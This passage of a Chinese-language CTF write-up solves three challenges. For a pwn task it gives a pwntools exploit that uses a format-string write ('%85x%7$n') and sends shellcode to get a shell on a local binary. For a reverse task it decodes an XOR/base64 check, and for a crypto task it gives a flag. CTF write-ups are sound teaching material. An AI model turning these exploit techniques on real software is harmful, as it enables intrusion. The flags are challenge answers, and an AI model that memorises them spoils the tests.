puts("That's sound terrible! you meet final boss!but you level is ONE!");
if ( *a1 == a1[1] )
{
puts("Wizard: I will help you! USE YOU SPELL");
v1 = mmap(0LL, 0x1000uLL, 7, 33, -1, 0LL);
read(0, v1, 0x100uLL);
((void (__fastcall *)(_QWORD))v1)(0LL);
}
return __readfsqword(0x28u) ^ v3;
}
if里mmap是一种内存映射文件的方法,通过read函数读入一串机器码,然后运行。也就是if判断a1[0]==a1[1]为真,就将v1的内容当成可执行的。很明显是用v1来存储shellcode并执行,这里的v1往前找一下就知道其实是main里的v4传过去的。main里给了v4[0]=68,v4[1]=85值并不相等,就要得到v4的地址来修改值使得二者相等
exp
先利用%p的输入确定偏移量为7
思路:https://blog.csdn.net/qq_62076255/article/details/127705467
修改一下原来的poc

from pwn import *
p = process("pwn_1")
p.recvuntil('secret[0] is ')
# -1是从右边开始裁,16是转换成16进制
v4_addr = int(p.recvuntil('\n')[:-1],16)
p.sendlineafter('name be:','name')
p.sendlineafter('east or up?:','east')
p.sendlineafter('leave(0)?:','1')
p.sendlineafter('\'Give me an address\'',str(v4_addr)) # 传入v4的地址
payload = 'a'*85+'%7$n'
# payload='%085d'+'%7$n'
# payload='%85x%7$n'
p.recvuntil('you wish is:')
p.sendline('%85x%7$n')
shellcode = asm(shellcraft.amd64.linux.sh(),arch="amd64")
p.recvuntil('I will help you! USE YOU SPELL')
p.sendline(shellcode)
p.interactive()
getshell成功
Reverse
reverse_1

pyc逆向一下
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 2.7
import base64
def encode(message):
s = ''
for i in message:
x = ord(i) ^ 32
x = x + 16
s += chr(x)
return base64.b64encode(s)
correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
flag = ''
print 'Input flag:'
flag = raw_input()
if encode(flag) == correct:
print 'correct'
else:
print 'wrong'
POC:
#!/usr/bin/env python
import base64
def decode(encoded):
s = base64.b64decode(encoded)
message = ''
for i in s:
x = ord(i) - 16
x = x ^ 32
message += chr(x)
return message
correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
decoded = decode(correct)
print(decoded)
python3 ord()会出错,故用python2跑即可
Crypto
baseFamily


flag{base_you_and_me}